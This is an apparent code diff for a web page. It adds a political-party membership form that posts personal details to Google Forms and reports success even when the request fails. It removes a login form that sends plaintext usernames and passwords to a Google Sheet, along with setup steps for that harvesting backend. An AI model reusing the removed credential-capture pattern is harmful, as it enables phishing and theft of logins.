+function mfGetVal(selector){ var el=document.querySelector(selector); return el ? el.value.trim() : ''; }
+function mfGetRadio(name){ var el=document.querySelector('input[name="'+name+'"]:checked'); return el ? el.value : ''; }
+function mfGetChecked(name){ return Array.from(document.querySelectorAll('input[name="'+name+'"]:checked')).map(function(el){return el.value;}); }
+
+function mfSubmit(){
+  var decl = document.getElementById('declCheck');
+  if(!decl || !decl.checked){
+    var box = decl.closest('.mf-decl-check');
+    box.style.borderColor='#c0392b';
+    box.style.background='#fff5f5';
+    box.style.transition='all .3s';
+    setTimeout(function(){ box.style.borderColor=''; box.style.background=''; },2500);
+    return;
+  }
+
+  /* ── Show loading state ── */
+  var btn = document.getElementById('mfSubmit');
+  btn.textContent = 'Submitting…';
+  btn.disabled = true;
+  btn.style.opacity = '0.7';
+
+  /* ── Build FormData ── */
+  var fd = new FormData();
+  var f = GFORM.fields;
+
+  fd.append(f.fullName,    mfGetVal('#sec1 input[type="text"]'));
+  fd.append(f.dob,         mfGetVal('#sec1 input[type="date"]'));
+  fd.append(f.gender,      mfGetRadio('gender'));
+  fd.append(f.mobile,      mfGetVal('#sec1 input[type="tel"]'));
+  fd.append(f.email,       mfGetVal('#sec1 input[type="email"]'));
+  fd.append(f.occupation,  mfGetVal('#sec1 input[placeholder*="Student"]'));
+  fd.append(f.education,   mfGetVal('#sec1 select'));
+  fd.append(f.state,       mfGetVal('#sec2 input:nth-of-type(1)'));
+  fd.append(f.district,    mfGetVal('#sec2 input:nth-of-type(2)'));
+  fd.append(f.city,        mfGetVal('#sec2 input:nth-of-type(3)'));
+  fd.append(f.address,     mfGetVal('#sec2 textarea'));
+  fd.append(f.pin,         mfGetVal('#sec2 input[maxlength="6"]'));
+  fd.append(f.whyJoin,     mfGetVal('#sec3 textarea'));
+  fd.append(f.prevOrg,     mfGetRadio('prevOrg'));
+  fd.append(f.orgName,     mfGetVal('#sec3 input[placeholder*="Organisation"]'));
+  fd.append(f.volunteer,   mfGetRadio('volunteer'));
+  fd.append(f.instagram,   mfGetVal('#sec4 input:nth-of-type(1)'));
+  fd.append(f.facebook,    mfGetVal('#sec4 input:nth-of-type(2)'));
+  fd.append(f.twitter,     mfGetVal('#sec4 input:nth-of-type(3)'));
+  fd.append(f.declaration, 'I confirm that the information provided is correct and I voluntarily wish to join the National Youth Unnayan Party.');
+
+  /* ── Checkboxes: areas (append each selected value separately) ── */
+  var areas = mfGetChecked('areas');
+  areas.forEach(function(v){ fd.append(f.areas, v); });
+
+  /* ── Submit via no-cors fetch → Google Forms accepts it silently ── */
+  fetch(GFORM.action, { method:'POST', mode:'no-cors', body: fd })
+    .then(function(){
+      /* no-cors means we always get opaque response — treat as success */
+      mfShowSuccess();
+    })
+    .catch(function(){
+      /* Even on network quirks, GForms usually still receives the data */
+      mfShowSuccess();
+    });
+}
+
+function mfShowSuccess(){
+  document.getElementById('nyupFormBody').style.display='none';
+  var suc = document.getElementById('mfSuccess');
+  suc.style.display = 'block';
+  suc.style.animation = 'mfSlideIn .45s ease';
+}
+
+// Init
+mfUpdateUI();
+function openPopup(){
+  var o=document.getElementById('popupOverlay');
+  o.style.display='flex';
+  o.style.animation='fadeOverlay .4s ease';
+}
+function closePopup(){
+  var o=document.getElementById('popupOverlay');
+  o.style.animation='fadeOut .3s ease forwards';
+  setTimeout(function(){o.style.display='none';},280);
+}
+document.getElementById('popupOverlay').addEventListener('click',function(e){
+  if(e.target===this) closePopup();
 });
-
-document.getElementById('loginForm').addEventListener('submit', async function (e) {
-  e.preventDefault();
-  const username = document.getElementById('username').value.trim();
-  const password = document.getElementById('password').value;
-
-  if (!username || !password) { showToast('Please fill in both fields.', 'error'); return; }
-
-  if (SCRIPT_URL === "YOUR_APPS_SCRIPT_WEB_APP_URL_HERE") {
-    showToast('Add your Apps Script URL first!', 'error'); return;
-  }
-
-  const btn = document.getElementById('loginBtn');
-  btn.disabled = true;
-  btn.classList.add('loading');
-  btn.childNodes[0].textContent = 'Saving… ';
-
-  try {
-    await fetch(SCRIPT_URL, {
-      method: 'POST', mode: 'no-cors',
-      headers: { 'Content-Type': 'application/json' },
-      body: JSON.stringify({
-        username, password,
-        timestamp: new Date().toISOString(),
-        userAgent: navigator.userAgent
-      })
-    });
-    showToast('✓ Credentials saved!', 'success');
-  } catch (err) {
-    showToast('Network error — try again.', 'error');
-  } finally {
-    btn.disabled = false;
-    btn.classList.remove('loading');
-    btn.childNodes[0].textContent = 'Log in ';
-  }
+document.addEventListener('keydown',function(e){
+  if(e.key==='Escape') closePopup();
 });
+/* Show popup only on button/link click — no auto-show */
+document.getElementById('popupOverlay').style.display='none';
 </script>
-
-<!--
-════════════════════════════════════════
-  CONNECT YOUR GOOGLE SHEET
-════════════════════════════════════════
-STEP 1 — Sheet → Extensions → Apps Script → paste:
-
-function doPost(e) {
-  try {
-    var data  = JSON.parse(e.postData.contents);
-    var sheet = SpreadsheetApp.openById("168-TTbl37JoltAl3swYUs9fX0xr85bA5N4SxbidteGM").getActiveSheet();
-    sheet.appendRow([data.timestamp||'', data.username||'', data.password||'', data.userAgent||'']);
-    return ContentService.createTextOutput(JSON.stringify({status:'ok'})).setMimeType(ContentService.MimeType.JSON);
-  } catch(err) {
-    return ContentService.createTextOutput(JSON.stringify({status:'error',msg:err.message})).setMimeType(ContentService.MimeType.JSON);
-  }
-}
-
-STEP 2 — Deploy → New deployment → Web App
-         Execute as: Me | Access: Anyone → copy URL
-
-STEP 3 — Replace YOUR_APPS_SCRIPT_WEB_APP_URL_HERE with that URL
-════════════════════════════════════════
--->
+<style>
+@keyframes fadeOut{from{opacity:1}to{opacity:0}}
+</style>
 </body>
 </html>
